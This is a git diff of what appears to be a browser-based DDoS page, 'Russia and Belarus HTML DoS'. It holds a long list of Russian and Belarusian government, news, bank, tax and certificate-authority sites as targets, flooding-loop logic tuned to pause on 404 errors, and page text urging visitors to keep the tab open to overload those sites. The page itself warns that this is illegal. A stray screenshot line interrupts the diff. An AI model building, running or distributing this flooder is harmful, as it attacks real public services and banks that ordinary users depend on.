+        'http://en.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://tass.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.1tv.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mos.ru/uslugi/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://belta.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.mil.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.sb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://yandex.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belarusbank.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mvd.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
+        'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0}
     }
 
     // initialize variables
@@ -496,14 +496,14 @@
                 targets[target].number_of_errored_responses++;
                 console.log(response)
                 targets[target].error_code = response.status
-                // If we're failing more than 900 requests out of every 1000 but getting valid error codes,
-                // we're probably not actually hitting the server, or it's handling the load fine.
-                // Possible reasons:
-                // 404 - Bad or Changed url
-                // 401 - IP blocked
-                // 503 - Server Error (No need to DoS a dead server)
-                // Focus on other servers, pause for 5 minutes, and try again.
-                if (targets[target].number_of_requests > 1000 && targets[target].number_of_errored_responses >= 0.9 * targets[target].number_of_requests) {
+
+                // 404 - Bad or Changed url, we are not hitting anything here.
+                if (targets[target].error_code == 404) {
+                  targets[target].number_404++;
+                }
+                // If we hit 100/100 404s, pause for 5 minutes and try again.
+                // No need to waste resources on a dead URL
+                if (targets[target].number_of_requests > 100 && targets[target].num_404 == targets[target].number_of_requests) {
                   targets[target].paused = true;
                 }
                 targets[target].error_message = "Response: " + response.statusText

==== commit 9eabf815: "Revert "Add Embassy URLs and 404 timeout"" ====
--- a/index.html
+++ b/index.html
@@ -2,559 +2,475 @@
 <html lang="en">
 
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-
-  <title>Ukraine Support Software</title>
-  <link rel="icon" href="uia.png" />
-
-  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
-
-  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
-
-  <style>
-    body {
-      padding: 0;
-      margin: 0;
-      width: 100%;
-      font-family: Arial, sans-serif;
-      background-color: #222222;
-    }
-
-    .title {
-      margin: 3rem auto 3rem auto;
-      text-align: center;
-      color: #6b91cf;
-    }
-
-    .intro .howto {
-      border-radius: 24px;
-    }
-
-    .intro .howto h3 {
-      color: #6b91cf;
-      text-align: center;
-      margin-top: 1rem;
-    }
-
-    .intro .howto p {
-      color: #f4f4f4;
-      text-align: justify;
-    }
-
-    .footer {
-      color: #FFD600;
-      text-align: center;
-      margin-top: 2rem;
-    }
-
-    .desc {
-      color: #f4f4f4;
-      padding-top: 2rem;
-      padding-bottom: 2rem;
-      margin: 0 auto;
-      width: 60%;
-    }
-
-    .desc h3 {
-      text-align: center;
-      color: #6b91cf;
-    }
-
-    #stats h4 {
-      font-size: 1.1em;
-      text-decoration: underline;
-      color: #6b91cf;
-      font-weight: 400;
-    }
-
-    .infoRow {
-      background-color: #6b91cf22;
-      border-radius: 24px;
-    }
-
-    table.status {
-      margin-bottom: 10px;
-      color: #f4f4f4;
-    }
-  </style>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+
+    <title>Russia and Belarus HTML DoS</title>
+
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
+    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
+
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js"
+        integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13"
+        crossorigin="anonymous"></script>
+
+    <style>
+        body {
+            padding: 0;
+            margin: 0;
+            font-family: Arial, sans-serif;
+            background-color: #FFD600;
+        }
+
+        .title {
+            margin: 3rem auto 3rem auto;
+            text-align: center;
+            color: #005BBC;
+        }
+
+        .intro .howto {
+            background-color: #005BBC;
+        }
+
+        .intro .howto h3 {
+            color: #FFD600;
+            text-align: center;
+            margin-top: 1rem;
+        }
+
+        .intro .howto p {
+            color: white;
+            text-align: justify;
+        }
+
+        .footer {
+            color: #005BBC;
+            text-align: center;
+            margin-top: 2rem;
+        }
+
+        .desc{
+            color:black;
+            padding-top: 2rem;
+            padding-bottom: 2rem;
+            margin: 0 auto;
+            width: 60%;
+        }
+
+        .desc h3 {
+            text-align: center;
+            color: #005BBC;
+        }
+
+        #stats h4 {
+            font-size: 1.1em;
+            text-decoration: underline;
+            color: #005BBC;
+            font-weight: 400;
+        }
+
+        table.status {
+            margin-bottom: 10px;
+        }
+    </style>
 </head>
 
 <body>
-  <h1 class="title">Ukraine Support Software</h1>
-  <div class="intro container">
-    <div class="row infoRow">
-      <div class="howto col-lg-4 col-sm-12">
-        <h3>English version</h3>
-        <p>For security concerns, you are able to simply save the webpage, and run locally - as well as
-          view the
-          source. It
-          is
-          entirely HTML and browser interpreted.</p>
-        <p>The "official" news in russian federation and belarus are all fake and we believe it is
-          better to shut
-          them down! The government sites and banks are also taking a hit!</p>
-        <p>Please, just open this page and let it be open on your devices, it will flood the web-sites
-          and pose a
-          huge load
-          on
-          their infrastructure</p>
+    <div class="modal" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
+        <div class="modal-dialog modal-dialog-centered" role="document">
+          <div class="modal-content">
+            <div class="modal-header">
+              <h5 class="modal-title" id="exampleModalLabel">Warning!</h5>
+            </div>
+            <div class="modal-body">
+              <p>The action of DoSing or participating in DDoS is still illegal. Click on continue if you wish to support Ukraine in taking down Russian and Belarussian propaganda news, government, military and banking sites.</p>
+              <hr>
+              <p>Дія DoSing або участь у DDoS все ще є незаконними. Натисніть «Продовжити», якщо ви хочете підтримати Україну у знищенні російських та білоруських пропагандистських новин, урядових, військових та банківських сайтів.</p>
+            </div>
+            <div class="modal-footer">
+              <button type="button" class="btn btn-secondary" onclick="window.location.href='https://www.google.com'">Leave</button>
+              <button type="button" class="btn btn-primary" data-dismiss="exampleModalLabel" onclick="togglePause(); myModal.toggle();">Continue</button>
+            </div>
+          </div>
+        </div>
       </div>
-      <div class="howto col-lg-4 col-sm-12">
-        <h3>Русская версия</h3>
-        <p>"Официальные" новости в рф - это театр абсурда и мы считаем, что это нужно остановить!</p>
-        <p>Пожалуйста, просто откройте эту страницу на своём компьютере и оставтье вкладку открытой, она
-          будет
-          автоматически
-          нагружать сайты российской пропаганды.</p>
-      </div>
-      <div class="howto col-lg-4 col-sm-12">
-        <h3>Українська версія</h3>
-        <p>Офіційні новини в рф - це театр абсурду і ми вважаємо, що це треба зупинити!</p>
-        <p>Будь ласка, просто залиште відкритою цю сторінку на своєму комп'ютері щоб вона автоматично
-          навантажувала
-          сайти
-          російської пропаганди.</p>
-      </div>
+
+    <h1 class="title">Russia and Belarus HTML DoS</h1>
+    <div class="intro container">
